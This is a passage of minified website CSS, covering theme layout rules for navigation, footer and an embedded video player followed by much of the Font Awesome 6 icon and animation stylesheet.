img{width:11.25rem;max-height:6.25rem}}@media(max-width:800px){.site-header .main-navigation .menu .menu-item-has-children:after{right:1.25rem;top:.625rem}.menu-primary-menu-container{height:100%}#primary-menu .sub-menu .sub-menu a,#primary-menu .sub-menu a{font-family:"Plus Jakarta Sans",sans-serif;font-size:1.125rem}#primary-menu a{font-family:"Plus Jakarta Sans",sans-serif;font-size:1.375rem;font-weight:700;color:#105ea7}#primary-menu .sub-menu a{font-weight:700;color:#318203}#primary-menu .sub-menu.sub-menu-open{display:initial!important}#primary-menu .sub-menu .menu-item-has-children:after{top:36%}#primary-menu .sub-menu .sub-menu a{font-weight:400;color:#000}.menu-item-has-children{-webkit-transition:none!important;-o-transition:none!important;-moz-transition:none!important;transition:none!important}.menu-item-has-children:after{-webkit-transform:translateY(50%)!important;-moz-transform:translateY(50%)!important;-ms-transform:translateY(50%)!important;-o-transform:translateY(50%)!important;transform:translateY(50%)!important}.menu-item-has-children li:after{right:-5px!important}.menu-item-has-children.menu-item-open .menu-item-open{margin-bottom:0!important;padding-bottom:0!important}.menu-item-has-children.menu-item-open .menu-item-open .menu-item-open:after,.menu-item-has-children.menu-item-open .menu-item-open:after{-webkit-transform:translateY(50%) rotate(-90deg)!important;-moz-transform:translateY(50%) rotate(-90deg)!important;-ms-transform:translateY(50%) rotate(-90deg)!important;-o-transform:translateY(50%) rotate(-90deg)!important;transform:translateY(50%) rotate(-90deg)!important;right:-5px!important}.menu-item-has-children.menu-item-open .menu-item-open .menu-item-open{margin-bottom:0!important}.site-header .main-navigation{display:none;position:fixed;width:100vw;height:100vh;background-color:rgba(0,0,0,.5);left:0;top:0;z-index:99}.site-header .main-navigation.menu-open{display:block}.site-header .main-navigation.menu-open .menu{padding-top:20px}.site-header .main-navigation .menu{z-index:99;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:100vh;max-width:-webkit-calc(100% - 100px);max-width:-moz-calc(100% - 100px);max-width:calc(100% - 100px);background-color:#fff;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;padding-left:3.125rem;overflow-y:auto;overflow-x:hidden;height:100%}.site-header .main-navigation .menu li{margin:10px 0;text-align:left;width:100%}.site-header .main-navigation .menu li a{font-size:1.125rem}.site-header .main-navigation .menu .sub-menu{position:relative}.site-header .main-navigation .menu .sub-menu li:before{content:"";display:block;width:10px;height:2px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#161616;position:absolute;left:0;top:20px}.site-header .main-navigation .menu .sub-menu li{border:none!important}.site-header .main-navigation .menu .sub-menu li:first-child{padding-top:0}.site-header .main-navigation .menu .sub-menu li:first-child:before{top:15px}.site-header .main-navigation .menu .sub-menu .sub-menu{border:none!important;top:0;right:0}}@media screen and (max-width:768px){a,h6,p,ul{letter-spacing:0}a,p{font-size:1.0625rem;line-height:1.75rem}.h3,h1,h2,h3{line-height:2.5rem;letter-spacing:0}h1,h2{font-size:1.875rem}.h3,h3{font-size:1.75rem}h6{font-size:1.125rem;line-height:1.3125rem}ul{font-size:1.0625rem;line-height:1.875rem}}@media(max-width:550px){footer .footer-info{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}}@media(max-width:480px){.error-404 input{min-width:15.625rem;text-align:center}.error-404 #searchform{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.hero-section .container .content-container h1,.hero-section .container .content-container h2{font-size:2rem;line-height:2.625rem}}@media(max-width:400px){.site-header .main-navigation .menu{max-width:-webkit-calc(100% - 80px);max-width:-moz-calc(100% - 80px);max-width:calc(100% - 80px)}}aside#secondary>section>div{margin:0}.sidebar-text .container{padding:0;background:0 0}.footer-contact{display:block!important;padding:0!important}.footer-contact p{margin:0 0 35px!important}.footer-contact a{display:flex!important;gap:5px!important;text-decoration:underline!important;font-size:14px;font-weight:400;font-family:lato}.hero-section .content-container{max-width:586px!important}@media screen and (max-width:767px){.hero-section .content-container{max-width:100%!important;text-align:center}}@media screen and (min-width:767px){.hero-section .content-container h1{font-size:55px!important;font-family:Lato!important;font-weight:300!important;line-height:69px!important}.hero-section .content-container p{font-size:18px!important;font-family:Lato!important;margin-bottom:32px}}.sidebar-text p>a{color:#161616}.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player:focus-within{outline:currentColor solid 2px;outline-offset:5px}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-4b255d8a-4642-4e6c-bba2-a3fc3ac63336) center no-repeat;background-color:transparent!important;cursor:pointer;border:none}@media (max-width:1000px){.page-sidebar{display:initial}.widget-area{max-width:initial}}.fixed_header{position:fixed;width:100%;z-index:9999;background:#fff;top:0;animation:1s mymove;animation-fill-mode:forwards}@keyframes mymove{from{top:-200px}to{top:0}}footer .footer-menu{margin-bottom:2.5rem}footer .footer-menu .container .addresses{display:block!important}footer .footer-menu .container .addresses .address-container>div{display:grid;grid-template-columns:20px auto;padding-top:20px}#colophon .social-icons i{color:#1998e8}#colophon .social-icons a:hover i{color:#fff}.sidebar-text a{color:#318203}#secondary .sidebar-text img{margin-top:50px}.list{margin:0}.list li{padding-bottom:0}.sm-header.social-icons{display:flex;gap:16px}.sm-header.social-icons a{margin:0}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-classic,.fa-regular,.fa-sharp,.fa-solid,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-classic,.fa-regular,.fa-solid,.far,.fas{font-family:"Font Awesome 6 Free"}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width,2em)*-1);position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-radius:var(--fa-border-radius,.1em);border:var(--fa-border-width,.08em) var(--fa-border-style,solid) var(--fa-border-color,#eee);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{-webkit-animation-name:fa-beat;animation-name:fa-beat;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{-webkit-animation-name:fa-bounce;animation-name:fa-bounce;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{-webkit-animation-name:fa-fade;animation-name:fa-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade,.fa-fade{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s)}.fa-beat-fade{-webkit-animation-name:fa-beat-fade;animation-name:fa-beat-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{-webkit-animation-name:fa-flip;animation-name:fa-flip;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{-webkit-animation-name:fa-shake;animation-name:fa-shake;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-shake,.fa-spin{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal)}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,steps(8));animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:0s;transition-duration:0s}}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}.fa-rotate-by{-webkit-transform:rotate(var(--fa-rotate-angle,none));transform:rotate(var(--fa-rotate-angle,none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}.fa-0:before{content:"\30"}.fa-1:before{content:"\31"}.fa-2:before{content:"\32"}.fa-3:before{content:"\33"}.fa-4:before{content:"\34"}.fa-5:before{content:"\35"}.fa-6:before{content:"\36"}.fa-7:before{content:"\37"}.fa-8:before{content:"\38"}.fa-9:before{content:"\39"}.fa-fill-drip:before{content:"\f576"}.fa-arrows-to-circle:before{content:"\e4bd"}.fa-chevron-circle-right:before,.fa-circle-chevron-right:before{content:"\f138"}.fa-at:before{content:"\40"}.fa-trash-alt:before,.fa-trash-can:before{content:"\f2ed"}.fa-text-height:before{content:"\f034"}.fa-user-times:before,.fa-user-xmark:before{content:"\f235"}.fa-stethoscope:before{content:"\f0f1"}.fa-comment-alt:before,.fa-message:before{content:"\f27a"}.fa-info:before{content:"\f129"}.fa-compress-alt:before,.fa-down-left-and-up-right-to-center:before{content:"\f422"}.fa-explosion:before{content:"\e4e9"}.fa-file-alt:before,.fa-file-lines:before,.fa-file-text:before{content:"\f15c"}.fa-wave-square:before{content:"\f83e"}.fa-ring:before{content:"\f70b"}.fa-building-un:before{content:"\e4d9"}.fa-dice-three:before{content:"\f527"}.fa-calendar-alt:before,.fa-calendar-days:before{content:"\f073"}.fa-anchor-circle-check:before{content:"\e4aa"}.fa-building-circle-arrow-right:before{content:"\e4d1"}.fa-volleyball-ball:before,.fa-volleyball:before{content:"\f45f"}.fa-arrows-up-to-line:before{content:"\e4c2"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-circle-minus:before,.fa-minus-circle:before{content:"\f056"}.fa-door-open:before{content:"\f52b"}.fa-right-from-bracket:before,.fa-sign-out-alt:before{content:"\f2f5"}.fa-atom:before{content:"\f5d2"}.fa-soap:before{content:"\e06e"}.fa-heart-music-camera-bolt:before,.fa-icons:before{content:"\f86d"}.fa-microphone-alt-slash:before,.fa-microphone-lines-slash:before{content:"\f539"}.fa-bridge-circle-check:before{content:"\e4c9"}.fa-pump-medical:before{content:"\e06a"}.fa-fingerprint:before{content:"\f577"}.fa-hand-point-right:before{content:"\f0a4"}.fa-magnifying-glass-location:before,.fa-search-location:before{content:"\f689"}.fa-forward-step:before,.fa-step-forward:before{content:"\f051"}.fa-face-smile-beam:before,.fa-smile-beam:before{content:"\f5b8"}.fa-flag-checkered:before{content:"\f11e"}.fa-football-ball:before,.fa-football:before{content:"\f44e"}.fa-school-circle-exclamation:before{content:"\e56c"}.fa-crop:before{content:"\f125"}.fa-angle-double-down:before,.fa-angles-down:before{content:"\f103"}.fa-users-rectangle:before{content:"\e594"}.fa-people-roof:before{content:"\e537"}.fa-people-line:before{content:"\e534"}.fa-beer-mug-empty:before,.fa-beer:before{content:"\f0fc"}.fa-diagram-predecessor:before{content:"\e477"}.fa-arrow-up-long:before,.fa-long-arrow-up:before{content:"\f176"}.fa-burn:before,.fa-fire-flame-simple:before{content:"\f46a"}.fa-male:before,.fa-person:before{content:"\f183"}.fa-laptop:before{content:"\f109"}.fa-file-csv:before{content:"\f6dd"}.fa-menorah:before{content:"\f676"}.fa-truck-plane:before{content:"\e58f"}.fa-record-vinyl:before{content:"\f8d9"}.fa-face-grin-stars:before,.fa-grin-stars:before{content:"\f587"}.fa-bong:before{content:"\f55c"}.fa-pastafarianism:before,.fa-spaghetti-monster-flying:before{content:"\f67b"}.fa-arrow-down-up-across-line:before{content:"\e4af"}.fa-spoon:before,.fa-utensil-spoon:before{content:"\f2e5"}.fa-jar-wheat:before{content:"\e517"}.fa-envelopes-bulk:before,.fa-mail-bulk:before{content:"\f674"}.fa-file-circle-exclamation:before{content:"\e4eb"}.fa-circle-h:before,.fa-hospital-symbol:before{content:"\f47e"}.fa-pager:before{content:"\f815"}.fa-address-book:before,.fa-contact-book:before{content:"\f2b9"}.fa-strikethrough:before{content:"\f0cc"}.fa-k:before{content:"\4b"}.fa-landmark-flag:before{content:"\e51c"}.fa-pencil-alt:before,.fa-pencil:before{content:"\f303"}.fa-backward:before{content:"\f04a"}.fa-caret-right:before{content:"\f0da"}.fa-comments:before{content:"\f086"}.fa-file-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-code-pull-request:before{content:"\e13c"}.fa-clipboard-list:before{content:"\f46d"}.fa-truck-loading:before,.fa-truck-ramp-box:before{content:"\f4de"}.fa-user-check:before{content:"\f4fc"}.fa-vial-virus:before{content:"\e597"}.fa-sheet-plastic:before{content:"\e571"}.fa-blog:before{content:"\f781"}.fa-user-ninja:before{content:"\f504"}.fa-person-arrow-up-from-line:before{content:"\e539"}.fa-scroll-torah:before,.fa-torah:before{content:"\f6a0"}.fa-broom-ball:before,.fa-quidditch-broom-ball:before,.fa-quidditch:before{content:"\f458"}.fa-toggle-off:before{content:"\f204"}.fa-archive:before,.fa-box-archive:before{content:"\f187"}.fa-person-drowning:before{content:"\e545"}.fa-arrow-down-9-1:before,.fa-sort-numeric-desc:before,.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-face-grin-tongue-squint:before,.fa-grin-tongue-squint:before{content:"\f58a"}.fa-spray-can:before{content:"\f5bd"}.fa-truck-monster:before{content:"\f63b"}.fa-w:before{content:"\57"}.fa-earth-africa:before,.fa-globe-africa:before{content:"\f57c"}.fa-rainbow:before{content:"\f75b"}.fa-circle-notch:before{content:"\f1ce"}.fa-tablet-alt:before,.fa-tablet-screen-button:before{content:"\f3fa"}.fa-paw:before{content:"\f1b0"}.fa-cloud:before{content:"\f0c2"}.fa-trowel-bricks:before{content:"\e58a"}.fa-face-flushed:before,.fa-flushed:before{content:"\f579"}.fa-hospital-user:before{content:"\f80d"}.fa-tent-arrow-left-right:before{content:"\e57f"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-binoculars:before{content:"\f1e5"}.fa-microphone-slash:before{content:"\f131"}.fa-box-tissue:before{content:"\e05b"}.fa-motorcycle:before{content:"\f21c"}.fa-bell-concierge:before,.fa-concierge-bell:before{content:"\f562"}.fa-pen-ruler:before,.fa-pencil-ruler:before{content:"\f5ae"}.fa-people-arrows-left-right:before,.fa-people-arrows:before{content:"\e068"}.fa-mars-and-venus-burst:before{content:"\e523"}.fa-caret-square-right:before,.fa-square-caret-right:before{content:"\f152"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-sun-plant-wilt:before{content:"\e57a"}.fa-toilets-portable:before{content:"\e584"}.fa-hockey-puck:before{content:"\f453"}.fa-table:before{content:"\f0ce"}.fa-magnifying-glass-arrow-right:before{content:"\e521"}.fa-digital-tachograph:before,.fa-tachograph-digital:before{content:"\f566"}.fa-users-slash:before{content:"\e073"}.fa-clover:before{content:"\e139"}.fa-mail-reply:before,.fa-reply:before{content:"\f3e5"}.fa-star-and-crescent:before{content:"\f699"}.fa-house-fire:before{content:"\e50c"}.fa-minus-square:before,.fa-square-minus:before{content:"\f146"}.fa-helicopter:before{content:"\f533"}.fa-compass:before{content:"\f14e"}.fa-caret-square-down:before,.fa-square-caret-down:before{content:"\f150"}.fa-file-circle-question:before{content:"\e4ef"}.fa-laptop-code:before{content:"\f5fc"}.fa-swatchbook:before{content:"\f5c3"}.fa-prescription-bottle:before{content:"\f485"}.fa-bars:before,.fa-navicon:before{content:"\f0c9"}.fa-people-group:before{content:"\e533"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-heart-broken:before,.fa-heart-crack:before{content:"\f7a9"}.fa-external-link-square-alt:before,.fa-square-up-right:before{content:"\f360"}.fa-face-kiss-beam:before,.fa-kiss-beam:before{content:"\f597"}.fa-film:before{content:"\f008"}.fa-ruler-horizontal:before{content:"\f547"}.fa-people-robbery:before{content:"\e536"}.fa-lightbulb:before{content:"\f0eb"}.fa-caret-left:before{content:"\f0d9"}.fa-circle-exclamation:before,.fa-exclamation-circle:before{content:"\f06a"}.fa-school-circle-xmark:before{content:"\e56d"}.fa-arrow-right-from-bracket:before,.fa-sign-out:before{content:"\f08b"}.fa-chevron-circle-down:before,.fa-circle-chevron-down:before{content:"\f13a"}.fa-unlock-alt:before,.fa-unlock-keyhole:before{content:"\f13e"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-headphones-alt:before,.fa-headphones-simple:before{content:"\f58f"}.fa-sitemap:before{content:"\f0e8"}.fa-circle-dollar-to-slot:before,.fa-donate:before{content:"\f4b9"}.fa-memory:before{content:"\f538"}.fa-road-spikes:before{content:"\e568"}.fa-fire-burner:before{content:"\e4f1"}.fa-flag:before{content:"\f024"}.fa-hanukiah:before{content:"\f6e6"}.fa-feather:before{content:"\f52d"}.fa-volume-down:before,.fa-volume-low:before{content:"\f027"}.fa-comment-slash:before{content:"\f4b3"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-compress:before{content:"\f066"}.fa-wheat-alt:before,.fa-wheat-awn:before{content:"\e2cd"}.fa-ankh:before{content:"\f644"}.fa-hands-holding-child:before{content:"\e4fa"}.fa-asterisk:before{content:"\2a"}.fa-check-square:before,.fa-square-check:before{content:"\f14a"}.fa-peseta-sign:before{content:"\e221"}.fa-header:before,.fa-heading:before{content:"\f1dc"}.fa-ghost:before{content:"\f6e2"}.fa-list-squares:before,.fa-list:before{content:"\f03a"}.fa-phone-square-alt:before,.fa-square-phone-flip:before{content:"\f87b"}.fa-cart-plus:before{content:"\f217"}.fa-gamepad:before{content:"\f11b"}.fa-circle-dot:before,.fa-dot-circle:before{content:"\f192"}.fa-dizzy:before,.fa-face-dizzy:before{content:"\f567"}.fa-egg:before{content:"\f7fb"}.fa-house-medical-circle-xmark:before{content:"\e513"}.fa-campground:before{content:"\f6bb"}.fa-folder-plus:before{content:"\f65e"}.fa-futbol-ball:before,.fa-futbol:before,.fa-soccer-ball:before{content:"\f1e3"}.fa-paint-brush:before,.fa-paintbrush:before{content:"\f1fc"}.fa-lock:before{content:"\f023"}.fa-gas-pump:before{content:"\f52f"}.fa-hot-tub-person:before,.fa-hot-tub:before{content:"\f593"}.fa-map-location:before,.fa-map-marked:before{content:"\f59f"}.fa-house-flood-water:before{content:"\e50e"}.fa-tree:before{content:"\f1bb"}.fa-bridge-lock:before{content:"\e4cc"}.fa-sack-dollar:before{content:"\f81d"}.fa-edit:before,.fa-pen-to-square:before{content:"\f044"}.fa-car-side:before{content:"\f5e4"}.fa-share-alt:before,.fa-share-nodes:before{content:"\f1e0"}.fa-heart-circle-minus:before{content:"\e4ff"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-microscope:before{content:"\f610"}.fa-sink:before{content:"\e